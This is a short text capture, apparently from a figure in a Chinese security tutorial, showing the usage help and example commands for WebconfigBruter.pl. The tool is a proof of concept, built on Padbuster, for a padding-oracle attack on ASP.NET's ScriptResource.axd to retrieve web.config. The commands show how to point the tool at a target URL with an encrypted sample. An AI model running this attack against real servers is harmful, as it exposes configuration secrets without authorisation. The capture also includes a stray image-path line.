 C:\>WebconfigBruter.pl
Use: Web.config_bruter.pl ScriptResourceUrl Encrypted_Sample BlockSize
Where: URL = The target URL (and query string if applicable)
EncryptedSample = The encrypted value you want to use.
This need to come from Padbuster.
BlockSize = The block size being used by the algorithm (8 or 16)
Poc code by giorgio.fedon@mindedsecurity.com
Original Padbuster code from Brian Holyfield - Gotham Digital Science
Command Example:
./Web.config_bruter.pl https://127.0.0.1:8083/ScriptResource.axd d1ARvno0iSA6Ez
7Z0GEAmAy3BpX8a2 16
C:\>WebconfigBruter.pl http:// /ScriptResource.axd
zhQAAAAAAAAAAAAAAAAAAAAAA1 16
F4CK
Security Team
图 3-2-5